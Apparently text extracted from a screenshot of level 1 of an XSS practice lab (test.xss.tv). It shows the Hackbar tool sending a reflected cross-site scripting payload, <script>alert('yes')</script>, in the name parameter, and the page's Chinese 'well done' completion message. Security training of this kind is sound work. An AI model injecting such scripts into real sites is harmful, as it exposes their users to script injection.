 欢迎来到level1
test.xss.tv/level1.php?name=test<script>alert('yes')</script>
Hackbar
Encryption Encoding
Load Split Run
http://test.xss.tv
/level1.php?name=test<scr
ipt>alert('yes')</script>
Enable Post data
Enable Referer
欢迎来到level1
欢迎用户test
完成的不错！
确定 取消